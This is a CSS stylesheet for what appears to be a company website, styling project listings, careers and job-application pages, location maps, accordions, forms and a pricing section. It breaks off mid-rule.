.career-details .title,
.mission.division-description .title {
    line-height: 1.2;
    padding-right: 20px;
    margin-top: -9px;
}
.block-wrapper {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.division-content-wrap {
    padding: 100px 65px;
}
.content-wrap-parent {
    max-width: 665px;
    padding-left: 120px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.block-img {
    max-width: 785px;
}
#previewDivision > div {
    background-color: #000000;
}
.width-50{
    width: 50%;
}
.content-wrap-parent .content-wrap {
    min-height: calc(100vh - 160px);
}
.block-wrapper.no-sticky {
    height: 100%;
}
.block-wrapper.no-sticky .content-wrap-parent .content-wrap {
    min-height: auto;
}
.content-wrap-inner {
    min-height: 267px;
}
.bubble {
    display: inline-block;
    height: 32px;
    width: 32px;
    top: 28px;
    left: -71px;
    position: absolute;
    border: 1px solid #404040;
    border-radius: 50%;
    background-color: #f8f8f8;
}
.bubble.filled{
    border-color: #D31E25;
    background-color: #D31E25;
}
.middle-progress {
    width: 1px;
    height: 100%;
    left: calc(50% + 67.5px);
    background-color: #707070;
    top: 0;
}
.scroll-progress-wrap {
    position: sticky;
    width: 6px;
    top: 160px;
    left: calc(50% + 65px);
    height: 100%;
    z-index: 1;
}
.scroll-progress {
    position: absolute;
    top: 0;
    left: 0;
    height: calc(50vh - 185px);
    width: 100%;
    background-color: #D31E25;
    z-index: 1;
}
.project-thumbnail-bg {
    width: 480px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.next-post.has-post-thumbnail {
    padding-left: 480px;
}
#scrollSection > .width-50 {
    width: calc(50% - 3px);
}
/* Project Page CSS */
.featured-projects {
    background-color: #000000;
    position: relative;
    z-index: 1;
    padding: 80px 0 0;
}
.project-img {
    height: 100%;
    width: 50%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.featured-projects-wrap h1 {
    padding-left: 80px;
}
.featured-project {
    position: relative;
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
    padding: 37px 0 37px 80px;
}
.featured-project img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.featured-project h6 {
    font-size: 30px;
    margin: 0;
}
.featured-projects .row {
    --bs-gutter-x: 0px;
}
.featured-project:after {
    content: "";
    position: absolute;
    height: calc(100% + 0px);
    width: 1000%;
    top: 0;
    left: 0;
    z-index: -2;
    background-color: #000000;
}
.featured-project:hover {
    color: #ffffff;
}
.featured-project.active img {
    right: -10px;
}
.featured-project.active:after {
    background-color: #D31E25;
}
.featured-project:before {
    position: absolute;
    content: "";
    height: 1px;
    width: 1000%;
    background-color: #F8F8F8;
    left: 0;
    top: 0;
    z-index: -1;
}
.featured-project.active+.featured-project:before,
.featured-project.active:before{
    display: none;
}
#filter-form label {
    font-size: 18px;
    font-weight: 400;
    color: #000000;
}
.nice-select {
    background-color: #ffffff;
    color: #ffffff;
    font-weight: 500;
    font-size: 18px;
    padding: 15px 98px 15px 20px;
    line-height: 1;
}
#filter-form .nice-select{
    background-color: #404040;
}
.nice-select:before {
    position: absolute;
    width: 65px;
    background-color: #D31E25;
    content: "";
    top: -1px;
    right: -1px;
    height: calc(100% + 2px);
}
#filter-form .nice-select:before {
    width: 48px;
    height: 48px;
    top: 0;
    right: 0;
}
#filter-form .nice-select .list li:first-child {
    display: none;
}
.form-wrapper .theme-dark.nice-select:before {
    background-color: #D31E25;
}
.theme-dark.nice-select:before {
    background-color: #404040;
}
.nice-select.theme-dark .list {
    background-color: #ffffff;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.nice-select .option:hover {
    color: #ffffff;
}
.nice-select:after {
    content: "";
    position: absolute;
    height: 12px;
    width: 12px;
    border-bottom: 3px solid #F8F8F8;
    border-left: 3px solid #F8F8F8;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    top: 50%;
    right: 25px;
    margin-top: -2px;
}
#filter-form .nice-select:after{
    right: 18px;
}
.nice-select.open:after {
    -webkit-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
            transform: rotate(135deg);
}
.nice-select .list {
    background-color: #000000;
    width: 100%;
}
.nice-select .option {
    padding: 10px 20px;
    font-size: 16px;
    font-weight: 400;
}

.page-template-template-internship-program .nice-select .option {
	color: #fff;
}

#filter-form {
    width: 232px;
}
.nice-select .list {
    margin: 0;
}
.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
    transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.form-floating>.form-control:not(:-ms-input-placeholder)~label {
    -ms-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
        transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.form-floating>.form-control:focus~label, .form-floating>.form-control:not(:placeholder-shown)~label, .form-floating>.form-select~label {
    -webkit-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
        -ms-transform: scale(.85) translateY(-.8rem) translateX(.15rem);
            transform: scale(.85) translateY(-.8rem) translateX(.15rem);
}
.project-thumb {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-color: #d31e25;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.single-project-wrap:hover .project-thumb {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.project-hover {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    z-index: 1;
    color: #ffffff;
    font-size: 30px;
    font-weight: 700;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 100%;
    height: 100%;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
}
.single-project-wrap:hover .project-hover {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(91%);
        -ms-transform: scale(91%);
            transform: scale(91%);
}
.project-hover:after {
    content: "";
    position: absolute;
    height: 100%;
    background-color: #D31E25;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0.79;
}
.project-details {
    color: #ffffff;
    border-top: 4px solid #D31E25;
    padding: 30px;
    background-color: #000000;
}
.project-details h5 {
    font-size: 30px;
}
.single-project-wrap {
    height: 100%;
    overflow: hidden;
    background-color: #000000;
}
.pagination {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.page-numbers {
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 18px;
    font-weight: 700;
    color: #000000;
}
.page-numbers.current {
    background-color: #D31E25;
    color: #ffffff;
}
.project-division a {
    color: #ffffff;
}
.project-division a:hover {
    color: #D31E25;
}
.project-content {
    padding: 90px 0;
}
.info-box {
    font-weight: 500;
    font-size: 22px;
    padding: 0 10px;
}
.project-info {
    border-bottom: 1px solid rgb(64, 64, 64, .46);
    padding-bottom: 90px;
    margin-bottom: 90px;
}
.project-content p, .project-content ul {
    margin-bottom: 50px;
}
.project-content p, .project-content ul {
    margin-bottom: 50px;
}
.project-content h6, .project-content h5, .project-content h4, .project-content h3, .project-content h2, .project-content h1 {
    color: #D31E25;
}
.project-content .content-title, .content-title {
    font-size: 45px;
    font-weight: 500;
    color: #000000;
    text-transform: uppercase;
}
.project-content {
    color: #404040;
    font-size: 18px;
}
.project-content ul{
    font-weight: 500;
}
/* Work with us */
.career-details {
    background-color: #404040;
    color: #ffffff;
}
.drive-content {
    font-size: 22px;
}
.drive-content p {
    margin-bottom: 30px;
}
.video-title {
    font-size: 20px;
    font-weight: 500;
    margin-top: 15px;
}
.gallery-section {
    position: relative;
    height: 777px;
}
.gallery {
    background-size: cover;
    background-color: #D31E25;
    background-position: center;
}
.gallery-1 {
    height: 100%;
    width: calc(50% - 5px);
    top: 0;
    left: 0;
    position: absolute;
}
.gallery-2, .gallery-3 {
    width: calc(50% - 5px);
    height: calc(50% - 5px);
    position: absolute;
    top: 0;
    right: 0;
}
.gallery-3 {
    top: auto;
    bottom: 0;
}
.safety-equal {
    padding: 150px 0;
}
.safety-equal .row {
    --bs-gutter-x: 170px;
    --bs-gutter-y: 30px;
}
.border-right {
    border-right: 1px solid #DBDBD3;
}
.safety-content {
    color: #404040;
}
.safety-content p:last-child {
    margin-bottom: 0;
}
.safety-content {
    color: #404040;
    font-size: 18px;
}
.wpcf7-response-output {
    background-color: #ffb900;
    color: #ffffff;
}
.wpcf7 form.sent .wpcf7-response-output{
    background-color: #46b450;
}

#signup-section {
	margin-bottom: 50px;
}

.contact-section {
    padding: 140px 0;
}

.single-training_events .contact-section {
    margin-bottom: 25px;
}

.contact-left {
    font-size: 22px;
    padding-right: 90px;
}
.icon-wrap {
    height: 39px;
    width: 39px;
    background-color: #D31E25;
    text-align: center;
    line-height: 39px;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 15px;
}
.contact-list {
    gap: 60px;
    padding-top: 30px;
}
.contact-list a {
    color: #ffffff;
    font-size: 20px;
    display: flex;
    align-items: center;
    line-height: 1;
    font-weight: 500;
}
.contact-list a:not(.er-snell-btn):hover {
    color: #D31E25;
}
.contact-section:after {
    content: "";
    height: 100%;
    width: calc(50% + 30px);
    background-color: #707070;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
.form-wrapper {
    padding-left: 60px;
}
.form-control, .form-floating .form-control {
    height: 65px;
    border-radius: 0;
    padding: 20px 28px;
    font-size: 18px;
    color: #000000;
}
textarea.form-control, .form-floating textarea.form-control {
    height: 153px;
    min-height: auto;
}
.input-wrap {
    margin-bottom: 20px;
}
.form-floating>label {
    padding: 20px 28px;
    color: #6C6C6C;
    font-size: 18px;
}
.form-control:focus{
    -webkit-box-shadow: none;
            box-shadow: none;
    border-color: #ffffff;
}
.submit-button-wrap {
    gap: 50px;
    position: relative;
    z-index: 1;
    padding-bottom: 30px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-top: 15px;
}
.submit-button-wrap .wpcf7-spinner {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0 !important;
}
.submit-button-wrap.right-aligned .wpcf7-spinner {
    left: auto;
    right: 0;
}
.file-upload input[type="file"] {
    display: none;
}
.file-upload {
    color: #ffffff;
    font-weight: 500;
    font-size: 20px;
    cursor: pointer;
}
#fileName {
    color: #ffffff;
    font-size: 14px;
    display: block;
    width: 100%;
    margin-top: 3px;
}
.next-post.position-relative.open-position-link {
    background-color: inherit;
}
.open-position-link .spotlight {
    color: #404040;
}
.youtube-video-wrapper .play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: 2;
    height: 103px;
    width: 103px;
    background-color: #D31E25;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.youtube-video-wrapper {
    position: relative;
}
.youtube-video-wrapper .play-button img {
    width: 26px;
    margin-left: 9px;
}
.youtube-video-wrapper .play-button:hover {
    background-color: #000000;
}
.video-wrapper {
    margin-top: 65px;
}
/* Internship Program */
.page-template-template-internship-program .content-block {
    font-size: 18px;
}
.contact-link-black a {
    color: #000000;
}
.contact-list.contact-link-black{
    gap: 30px
}
/* 404 Page */
.full-page {
    height: calc(100vh - 160.44px);
    font-size: 18px;
}
.sub-heading{
    color: #F8F8F8;
    font-size: 50px;
    font-weight: 600;
}
.full-page h1:not(.sub-heading) {
    font-size: 150px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
}
.full-page .er-snell-btn {
    margin-top: 30px;
}
/* Location Page  */
.acf-map {
    width: 100%;
    height: 570px;
}
.acf-map img {
    max-width: inherit !important;
}
.locations, .location-content-wrap {
    padding: 67px 0 110px;
}
.locations {
    width: 325px;
}
.location-content-wrap {
    width: calc(100% - 325px);
    position: relative;
    z-index: 1;
    padding: 67px 0 110px;
    padding-left: 67px;
}
.location-content-wrap:after {
    content: "";
    width: 1000%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #F8F8F8;
    z-index: -1;
}
.office-name {
    width: 100%;
    text-align: left;
    background-color: transparent;
    color: #ffffff;
    border: none;
    margin: 0;
    padding: 5px 0;
    font-size: 18px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}
.office-name:after {
    background-color: #D31E25;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: calc(100% + 34px);
    height: 100%;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.office-name.active:after{
    visibility: visible;
    opacity: 1;
}
.office-data address {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
}
.office-data > .d-flex {
    gap: 47px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    font-size: 18px;
    font-weight: 500;
}
.share-address {
    text-decoration: underline;
    font-size: 18px;
    font-weight: 500;
    margin-top: 10px;
    display: inline-block;
    color: #D31E25;
}
.office-data a:not(.share-address) {
    color: #000000;
}
.share-address:hover {
    text-decoration: none;
}
.office-data a:not(.share-address):hover {
    color: #D31E25;
}
.office-information {
    margin-bottom: 60px;
}
.office-data h3 {
    color: #000000;
    font-size: 35px;
    font-weight: 600;
    text-transform: uppercase;
}
.office-name-data {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
    color: #404040;
    margin-bottom: 25px;
}
.office-img img {
    width: 200px;
}
/* Map style reset */
button.gm-control-active {
    background-color: #D31E25 !important;
    height: 55px !important;
    width: 55px !important;
}
button.gm-control-active img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.gm-bundled-control .gmnoprint:last-child > div {
    background-color: transparent !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 7px;
    width: 55px !important;
    height: 120px !important;
}
.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: 150px !important;
    right: 70px !important;
}
/* End of Map style reset */
/* Accordion Reset */
.accordion-item:first-of-type .accordion-button,
.accordion-button:not(.collapsed) {
    background-color: #404040;color: #ffffff;
}
.accordion-button::after {
    display: none;
}
.accordion-button {
    background-color: #404040;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    padding: 19px 30px;
    border-radius: 0 !important;
}
.accordion-item {
    border-radius: 0 !important;
    border: none;
    margin-bottom: 2px;
}
.accordion-body {
    padding: 16px 30px 40px;
}
.accordion-button:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
}
/* Accordion reset end */
.accordion-icon {
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
}
.close.accordion-icon {
    text-align: center;
    background-color: #D31E25;
}
.accordion-button:not(.collapsed) .accordion-icon.open {
    display: none;
}
.accordion-button .accordion-icon.close {
    display: none;
}
.accordion-button:not(.collapsed) .accordion-icon.close {
    display: block;
}
#locationAccordion .accordion-body > .d-flex {
    gap: 30px;
    margin-bottom: 40px;
}
/* Open Position Template */
.division-content:after {
    width: 1000%;
    height: calc(100% + 320px);
    content: "";
    position: absolute;
    z-index: -1;
    background-color: #FFFFFF;
    top: -160px;
    left: -20px;
}
.division-content {
    padding-top: 60px;
    padding-left: 38px;
}
.job-wrap {
    background-color: #F8F8F8;
}
.job-content-wrap {
    padding: 30px 25px;
    position: relative;
}
.apply-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    color: #000000;
    font-weight: 500;
    font-size: 20px;
}
.apply-btn .icon-wrap img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.apply-btn .icon-wrap {
    padding: 12px;
}
.apply-btn:hover {
    color: #D31E25;
}

.plus-lg-white-box {
    display: inline-block;
  background-color: #D31E25;
  padding: 6px 13px;
  text-align: center;
  margin-left: 10px;
}

.job-content-apply {
    position: absolute;
    top: 0;
    right: 0;
}

.job-content-wrap .sub-title {
    color: #404040;
    font-size: 18px;
}
.job-content-wrap h4 {
    font-weight: 600;
    font-size: 32px;
}

.pop_jl_title {
    font-size: 15px;
    color: #D31E25;
    font-weight: 600;
    margin-bottom: 15px;
}

.pop_jl_jobs {
    margin: 0 0 10px;
}

.pop_jl_jobs a {
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.pop_jl_jobs img {
    position: relative;
  height: 39px;
  width: 39px;
  margin-right: 15px;
}

.apply_now_mobile {
    position: absolute;
  top: 0;
  right: 0;
}

.learn-more-btn {
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    color: #D31E25;
    font-size: 20px;
    font-weight: 500;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.learn-more-btn img {
    height: 18px;
    width: 18px;
    margin-top: -3px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.learn-more-btn:not(.open-accordion):hover {
    color: #000000;
}
.learn-more-btn:not(.open-accordion):hover img {
    -webkit-filter: brightness(0) invert(0);
            filter: brightness(0) invert(0);
}
.job-sectors {
    padding: 160px 0;
}
.button-wrapper {
    margin-top: -160px;
}
.side-divisions .nav-link {
    color: #ffffff;
    font-size: 25px;
    position: relative;
    display: block;
    padding: 0 35px !important;
}
.side-divisions .nav-item {
    margin: 25px 0;
    width: 100%;
}
.side-divisions .nav-link.active {
    color: #D31E25;
}
.side-divisions .sub-title {
    font-size: 18px;
}
#divisionNav {
    border-left: 2px solid #ffffff;
}
.side-divisions .nav-link:before {
    height: 22px;
    width: 22px;
    position: absolute;
    content: "";
    border: 2px solid #ffffff;
    left: -12px;
    border-radius: 50%;
    background-color: #000000;
    top: 50%;
    margin-top: -13px;
}
.side-divisions .nav-link.active:before {
    background-color: #D31E25;
    border-color: #D31E25;
}
.general-openings {
    font-size: 22px;
}
.general-openings > .d-flex a {
    color: #000000;
    font-size: 20px;
    font-weight: 500;
}
.general-openings > .d-flex a:hover {
    color: #D31E25;
}
.general-openings > .d-flex {
    padding: 30px 0 68px;
    gap: 30px;
}
.form-wrap-default .form-control {
    border: 1px solid #707070;
    background-color: #ffffff;
}
.form-wrap-default #fileName,
.form-wrap-default .file-upload {
    color: #000000;
}
.modal-header {
    padding: 40px;
    border-bottom: none;
    padding-bottom: 0;
}
.modal-header .btn-close {
    position: static;
    padding: 0;
    margin: auto;
    margin-right: 0;
    opacity: 1;
    background: no-repeat;
    height: 39px;
    width: 39px;
    border: 1px solid #D31E25;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.modal-body {
    padding: 60px;
    padding-top: 0;
}
.modal-backdrop.show {
    opacity: 0.65;
}
.modal-content {
    border-radius: 0;
    min-height: 550px;
}
.modal-body .row {
    --bs-gutter-x: 70px;
}
.popup-thumbnail {
    -webkit-box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}
.modal .job-content-wrap h4 {
    font-size: 55px;
}
.popup-content {
    font-size: 18px;
    color: #404040;
}
.inner-prealoder {
    z-index: 99;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.inner-prealoder img {
    max-width: 200px;
}
/* Hauler Appliation Page  */
.hauler-section {
    font-size: 18px;
    color: #F8F8F8;
    margin-bottom: 70px;
}
.requirements-info {
    background-color: #F8F8F8;
    padding: 40px;
    color: #000000;
    font-size: 20px;
    height: 100%;
}
.requirements-info h4 {
    font-size: 35px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
}
.requirements-info .sub-title {
    font-weight: 600;
    margin-bottom: 40px;
}
.requirements-info ul {
    padding-left: 20px;
}
.requirements-info ul li {
    margin-bottom: 10px;
}
.requirements-info ul li:last-child{
    margin-bottom: 0;
}
.application-form {
    padding: 80px 0 140px;
}
.wpcf7-list-item input[type="checkbox"],
.wpcf7-list-item input[type="radio"] {
    display: none;
}
.wpcf7-list-item-label:before {
    height: 28px;
    width: 28px;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #ffffff;
    border: 1px solid #707070;
}
.wpcf7-list-item-label {
    position: relative;
    display: inline-block;
    padding-left: 38px;
    z-index: 1;
    cursor: pointer;
}
.wpcf7-list-item {
    margin: 0 20px 0 0;
    line-height: 28px;
}
.wpcf7-list-item-label::after {
    height: 18px;
    width: 18px;
    left: 5px;
    top: 5px;
    background-color: #D31E25;
    position: absolute;
    display: none;
}
.wpcf7-list-item input[type="checkbox"]:checked~.wpcf7-list-item-label:after,
.wpcf7-list-item input[type="radio"]:checked~.wpcf7-list-item-label:after {
    display: block;
}
.application-content {
    color: #404040;
    font-size: 18px;
}
.form-wrap-default h3 {
    font-size: 35px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 15px;
    margin-top: 60px;
}
.fw-medium{
    font-weight: 500;
}
#businessType {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 10px;
}
#businessType > span {
    -ms-flex-preferred-size: calc(50% - 5px);
        flex-basis: calc(50% - 5px);
    margin: 0;
}
.step {
    background-color: #404040;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 9px 20px;
    border: 1px solid #F8F8F8;
    border-radius: 50px;
    margin-right: -34px;
    text-align: center;
    width: 230px;
    padding-left: 50px;
    padding-right: 20px;
}
.step.current {
    padding-left: 20px;
    padding-right: 20px;
}
.step:nth-child(1) {
    z-index: 4;
}
.step:nth-child(2) {
    z-index: 3;
}
.step:nth-child(3) {
    z-index: 2;
}
.step:nth-child(4) {
    z-index: 1;
}
.contact-section.contact-page .step.current,
.step.current {
    background-color: #D31E25;
}
.contact-section.contact-page .steps-wrapper {
    padding-left: 60px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 60px;
}
.contact-page .step {
    background-color: #404040;
}
.contact-page.contact-section:after {
    background-color: #404040;
}
.steps-wrapper {
    margin-top: 20px;
}
.officer-wrapper {
    position: relative;
}
.field-manage {
    position: absolute;
    left: 100%;
    width: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0;
    top: 20px;
}
.field-manage button {
    border-radius: 50%;
    height: 25px;
    width: 25px;
    padding: 0;
    margin: 0;
    color: #D31E25;
    border: 2px solid #D31E25;
    font-size: 34px;
    line-height: 20px;
}
button.remove-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    line-height: 17px;
}
.step.current:hover {
    color: #ffffff;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
    background-color: #D31E25;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{
    background-color: #D31E25 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: #000000;
    font-weight: 700;
}
.dscf7_signature input.clearButton {
    background-color: #D31E25;
    border: 1px solid #D31E25;
    color: #ffffff;
    height: 30px;
    width: 30px;
    font-size: 40px;
    line-height: 0;
    right: auto;
    bottom: 0;
    left: 0;
    top: auto;
}
.dscf7_signature_inner {
    overflow: hidden;
    border: 1px dashed #707070;
    max-width: 100%;
}
.terms-content {
    border: 1px solid #707070;
    background-color: #FFFFFF;
    padding: 15px;
    height: 267px;
    overflow-y: scroll;
}
.employement-info {
    margin-top: 95px;
    padding-top: 95px;
    border-top: 1px solid #404040;
}
.employement-info h5 {
    color: #F8F8F8;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: uppercase;
}

/* Styles for the overlay background */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    align-items: center;
    justify-content: center;
    z-index: 1;
}

/* Styles for the popup */
.popup-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    text-align: center;
}

/* Style for the buttons */
.popup-btn {
    cursor: pointer;
    border: none;
    padding: 10px 20px;
    border-radius: 0;
    font-size: 16px;
    margin: 5px;
}


/* Style for the continue button */
.popup-continue-btn {
    background-color: #d31e25;
    color: #fff;
    font-weight: 700;
}

/* Style for the close button */
.popup-close-btn {
    background-color: #d31e25;
    color: #fff;
    font-weight: 700;
}

/************/
.page_title_section {
    position: relative;
    padding: 400px 0 70px;
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
}
.page_title_section .page_title_wrapper
{
    position: relative;
}
.page_title_section .page_title_wrapper .heading_wrapper
{
    position: relative;
    text-align: left;
}
.page_title_section .page_title_wrapper .heading_wrapper h1
{
  font-size: 88px;
  display: inline-block;
  font-weight: 600;
  color: #fff;
  line-height: 1.2;
}
.multi_purpose_section
{
    background-color: #000000;
    padding: 120px 0;
}
.multi_purpose_section .heading_wrapper
{
    position: relative;
    text-align: left;
}
.multi_purpose_section .heading_wrapper h2
{
    font-size: 65px;
    display: inline-block;
    color: #fff;
    line-height: 120%;
    margin-bottom: 0;
}
.multi_purpose_section .desc_wrapper
{
    position: relative;
    text-align: left;
}
.multi_purpose_section .desc_wrapper p
{
    display: inline-block;
    font-size: 18px;
    color: #fff;
    margin-bottom: 0;
    line-height: 1.8;
}
.features_section
{
    background-color: #fff;
    position: relative;
    padding: 80px 0;
}
.features_section .container-fluid
{
    padding: 0 5rem;
}
.features_section .feature_image_wrapper
{
    position: relative;
}
.features_section .feature_image_wrapper img
{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    width: 100%;
}
.features_section .feature_content_wrapper
{
    position: relative;
    max-width: 510px;
    margin-left: auto;
    margin-right: auto;
}
.features_section .feature_content_wrapper .heading_wrapper
{
    position: relative;
    text-align: left;
    margin-bottom: 22px;
}
.features_section .feature_content_wrapper .heading_wrapper h2 {
    display: inline-block;
    font-size: 65px;
    color: #000000;
    margin-bottom: 0;
    line-height: 120%;
    font-weight: 600;
}
.features_section .feature_content_wrapper .desc_wrapper
{
    position: relative;
    text-align: left;
}
.features_section .feature_content_wrapper .desc_wrapper p {
    display: inline-block;
    color: #404040;
    margin-bottom: 0;
    line-height: 1.8;
    font-size: 18px;
}
.features_container_wrapper .row 
{
    margin-bottom: 100px;
}
.features_container_wrapper .row:nth-child(even) .feature_image_wrapper_col {
    order: 1;
}
.features_container_wrapper .row:last-child
{
    margin-bottom: 0;
}
.milling_pricing_section
{
    background: #F8F8F8 0% 0% no-repeat padding-box;
    padding: 70px 0;
}
.milling_pricing_section .heading_wrapper {
    position: relative;
    text-align: left;
    margin-bottom: 15px;
}
.milling_pricing_section .heading_wrapper h2
{
    font-size: 65px;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 600;
}
.milling_pricing_section .desc_wrapper
{
    position: relative;
    text-align: left;
}
.milling_pricing_section .desc_wrapper p
{
    font-size: 18px;
    display: inline-block;            
    line-height: 1.8;
    margin-bottom: 0;
}
.pricing_blog_content {
    position: relative;
    background-color: #fff;
    border: 1px solid #707070;
